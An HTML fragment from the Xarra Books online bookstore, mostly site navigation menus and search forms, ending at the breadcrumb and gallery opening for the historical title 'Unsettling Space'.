                  </span>
                </button></div></div></div><ul id="mega-menu-menu_main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-329059' id='mega-menu-item-329059'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/" aria-haspopup="true" aria-expanded="false" tabindex="0">Online Store<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327967' id='mega-menu-item-327967'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/xarra-publications/"><font color="#ffffff">Xarra Publications</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327965' id='mega-menu-item-327965'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/new-arrivals/"><font color="#ffffff">New arrivals</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327961' id='mega-menu-item-327961'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/"><font color="#ffffff">Top Reads</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327959' id='mega-menu-item-327959'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/african-gold/"><font color="#ffffff">African Gold</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-columns-1-of-6 mega-menu-item-327972' id='mega-menu-item-327972'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/historical-perspectives/"><font color="#ffffff">Historical Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327957' id='mega-menu-item-327957'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/biographies-memoirs/"><font color="#ffffff">Biographies & Memoirs</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327962' id='mega-menu-item-327962'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/general-fiction/"><font color="#ffffff">General Fiction</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327963' id='mega-menu-item-327963'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/politics/"><font color="#ffffff">Politics</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327964' id='mega-menu-item-327964'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/current-perspectives/"><font color="#ffffff">Current Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327970' id='mega-menu-item-327970'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/drama-poetry/"><font color="#ffffff">Drama & Poetry</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327968' id='mega-menu-item-327968'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/childrens-stories/"><font color="#ffffff">Children's Stories</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327974' id='mega-menu-item-327974'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/motivation-self-help/"><font color="#ffffff">Motivation & Self-help</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-328925' id='mega-menu-item-328925'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/award-winners/"><font color="#ffffff">Award Winners</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327969' id='mega-menu-item-327969'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/business-entrepreneurship/"><font color="#ffffff">Business & Entrepreneurship</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327971' id='mega-menu-item-327971'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/health-lifestyle/"><font color="#ffffff">Health & Lifestyle</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327966' id='mega-menu-item-327966'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/tt/"><font color="#ffffff">Travel and Tourism</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327960' id='mega-menu-item-327960'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/international-best-sellers/"><font color="#ffffff">International Best Sellers</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327973' id='mega-menu-item-327973'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/philosophy-religion/"><font color="#ffffff">Philosophy & Religion</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327958' id='mega-menu-item-327958'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/music/"><font color="#ffffff">Music & Film</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-columns-1-of-6 mega-menu-item-329650' id='mega-menu-item-329650'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/khms/?customize_changeset_uuid=3b21a2e1-3b68-41cc-947b-d0049654a0f5&#038;customize_autosaved=on"><font color="#ffffff">Keyholders, Earrings & Masks</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-330459' id='mega-menu-item-330459'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327100' id='mega-menu-item-327100'><a class="mega-menu-link" href="https://xarrabooks.com/about-us/">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1618' id='mega-menu-item-1618'><a class="mega-menu-link" href="https://xarrabooks.com/patron/"><font color="#ffffff">Our Patron</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1061' id='mega-menu-item-1061'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Authors & Publishing<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1725' id='mega-menu-item-1725'><a class="mega-menu-link" href="https://xarrabooks.com/authors/"><font color="#ffffff">Authors</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://xarrabooks.com/requests-to-get-published/"><font color="#ffffff">Requests To Get Published</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330390' id='mega-menu-item-330390'><a class="mega-menu-link" href="https://xarrabooks.com/trade-relationships/">Trade Relationships</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330391' id='mega-menu-item-330391'><a class="mega-menu-link" href="https://xarrabooks.com/consignments/">Consignments</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1991' id='mega-menu-item-1991'><a class="mega-menu-link" href="https://xarrabooks.com/all-events/" tabindex="0">Events</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2032' id='mega-menu-item-2032'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Media<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327826' id='mega-menu-item-327826'><a class="mega-menu-link" href="https://xarrabooks.com/electronic-other-media-2/"><font color="#ffffff">Electronic & Other Media</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1695' id='mega-menu-item-1695'><a class="mega-menu-link" href="https://xarrabooks.com/media/"><font color="#ffffff">Videos Gallery</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327289' id='mega-menu-item-327289'><a class="mega-menu-link" href="https://xarrabooks.com/gallery/"><font color="#ffffff">Picture Gallery</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://xarrabooks.com/account/" aria-haspopup="true" aria-expanded="false" tabindex="0">My Account<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329425' id='mega-menu-item-329425'><a class="mega-menu-link" href="https://xarrabooks.com/log-in/">Log In</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329444' id='mega-menu-item-329444'><a class="mega-menu-link" href="https://xarrabooks.com/register/">Register</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-329607' id='mega-menu-item-329607'><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://xarrabooks.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li></ul></div>							</nav>
														<div class="menu_user_cart">
								<a href="#" class="top_panel_cart_button" data-items="0" data-summa="&#082;0.00">
	<span class="contact_icon icon-cart"></span>
	<span class="contact_cart_totals">
		<span class="cart_items">0</span></span></a>
<ul class="widget_area sidebar_cart sidebar"><li>
	<div class="widget woocommerce widget_shopping_cart"><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div></li></ul>




							</div>
													</div>
					</div>
				</div>

			</div>
		</header>

			<div class="header_mobile">
		<div class="content_wrap">
			<div class="menu_button icon-menu"></div>
					<div class="logo">
			<a href="https://xarrabooks.com/"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_main" alt="XarraBooks-logo" width="300" height="146"></a>
		</div>
				</div>
		<div class="side_wrap">
			<div class="close">Close</div>
			<div class="panel_top">
				<nav class="menu_main_nav_area">
					<div id="mega-menu-wrap-menu_main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu_main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-329059' id='mega-menu-item-329059'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/" aria-haspopup="true" aria-expanded="false" tabindex="0">Online Store<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327967' id='mega-menu-item-327967'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/xarra-publications/"><font color="#ffffff">Xarra Publications</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327965' id='mega-menu-item-327965'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/new-arrivals/"><font color="#ffffff">New arrivals</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327961' id='mega-menu-item-327961'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/"><font color="#ffffff">Top Reads</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327959' id='mega-menu-item-327959'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/african-gold/"><font color="#ffffff">African Gold</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-columns-1-of-6 mega-menu-item-327972' id='mega-menu-item-327972'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/historical-perspectives/"><font color="#ffffff">Historical Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327957' id='mega-menu-item-327957'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/biographies-memoirs/"><font color="#ffffff">Biographies & Memoirs</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327962' id='mega-menu-item-327962'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/general-fiction/"><font color="#ffffff">General Fiction</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327963' id='mega-menu-item-327963'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/politics/"><font color="#ffffff">Politics</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327964' id='mega-menu-item-327964'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/current-perspectives/"><font color="#ffffff">Current Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327970' id='mega-menu-item-327970'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/drama-poetry/"><font color="#ffffff">Drama & Poetry</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327968' id='mega-menu-item-327968'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/childrens-stories/"><font color="#ffffff">Children's Stories</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327974' id='mega-menu-item-327974'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/motivation-self-help/"><font color="#ffffff">Motivation & Self-help</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-328925' id='mega-menu-item-328925'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/award-winners/"><font color="#ffffff">Award Winners</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327969' id='mega-menu-item-327969'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/business-entrepreneurship/"><font color="#ffffff">Business & Entrepreneurship</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327971' id='mega-menu-item-327971'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/health-lifestyle/"><font color="#ffffff">Health & Lifestyle</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327966' id='mega-menu-item-327966'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/tt/"><font color="#ffffff">Travel and Tourism</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327960' id='mega-menu-item-327960'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/international-best-sellers/"><font color="#ffffff">International Best Sellers</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327973' id='mega-menu-item-327973'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/philosophy-religion/"><font color="#ffffff">Philosophy & Religion</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327958' id='mega-menu-item-327958'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/music/"><font color="#ffffff">Music & Film</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-columns-1-of-6 mega-menu-item-329650' id='mega-menu-item-329650'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/khms/?customize_changeset_uuid=3b21a2e1-3b68-41cc-947b-d0049654a0f5&#038;customize_autosaved=on"><font color="#ffffff">Keyholders, Earrings & Masks</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-330459' id='mega-menu-item-330459'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327100' id='mega-menu-item-327100'><a class="mega-menu-link" href="https://xarrabooks.com/about-us/">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1618' id='mega-menu-item-1618'><a class="mega-menu-link" href="https://xarrabooks.com/patron/"><font color="#ffffff">Our Patron</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1061' id='mega-menu-item-1061'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Authors & Publishing<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1725' id='mega-menu-item-1725'><a class="mega-menu-link" href="https://xarrabooks.com/authors/"><font color="#ffffff">Authors</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://xarrabooks.com/requests-to-get-published/"><font color="#ffffff">Requests To Get Published</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330390' id='mega-menu-item-330390'><a class="mega-menu-link" href="https://xarrabooks.com/trade-relationships/">Trade Relationships</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330391' id='mega-menu-item-330391'><a class="mega-menu-link" href="https://xarrabooks.com/consignments/">Consignments</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1991' id='mega-menu-item-1991'><a class="mega-menu-link" href="https://xarrabooks.com/all-events/" tabindex="0">Events</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2032' id='mega-menu-item-2032'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Media<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327826' id='mega-menu-item-327826'><a class="mega-menu-link" href="https://xarrabooks.com/electronic-other-media-2/"><font color="#ffffff">Electronic & Other Media</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1695' id='mega-menu-item-1695'><a class="mega-menu-link" href="https://xarrabooks.com/media/"><font color="#ffffff">Videos Gallery</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327289' id='mega-menu-item-327289'><a class="mega-menu-link" href="https://xarrabooks.com/gallery/"><font color="#ffffff">Picture Gallery</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://xarrabooks.com/account/" aria-haspopup="true" aria-expanded="false" tabindex="0">My Account<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329425' id='mega-menu-item-329425'><a class="mega-menu-link" href="https://xarrabooks.com/log-in/">Log In</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329444' id='mega-menu-item-329444'><a class="mega-menu-link" href="https://xarrabooks.com/register/">Register</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-329607' id='mega-menu-item-329607'><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://xarrabooks.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li></ul></div>				</nav>
							</div>

			
			<div class="panel_bottom">
							</div>
		</div>
		<div class="mask"></div>
	</div>

					<div class="top_panel_title top_panel_style_4  title_present navi_present breadcrumbs_present scheme_original">
						<div class="top_panel_title_inner top_panel_inner_style_4  title_present_inner breadcrumbs_present_inner">
							<div class="content_wrap">
								<div class="post_navi"><span class="post_navi_item post_navi_prev"><a href="https://xarrabooks.com/shop/from-performance-to-print-in-shakespears-engling/" rel="prev">From Performance To Print In Shakespear&#8217;s Engling</a></span><span class="post_navi_item post_navi_next"><a href="https://xarrabooks.com/shop/a-description-of-the-guineas-coast-and-its-inhabitants-vol-2/" rel="next">A Description of the Guineas Coast and its Inhabitants (Vol. 2)</a></span></div><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://xarrabooks.com/">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="https://xarrabooks.com/shop/">Shop</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_post" href="https://xarrabooks.com/product-category/historical-perspectives/">Historical Perspectives</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Unsettling Space</span></div>							</div>
						</div>
					</div>
					
				<div class="page_content_wrap page_paddings_yes">

					
<div class="content_wrap">
<div class="content">
				<article class="post_item post_item_single post_item_product">
			<nav class="woocommerce-breadcrumb"><a href="https://xarrabooks.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://xarrabooks.com/shop/">Shop</a>&nbsp;&#47;&nbsp;<a href="https://xarrabooks.com/product-category/historical-perspectives/">Historical Perspectives</a>&nbsp;&#47;&nbsp;Unsettling Space</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-325956" class="product type-product post-325956 status-publish first instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
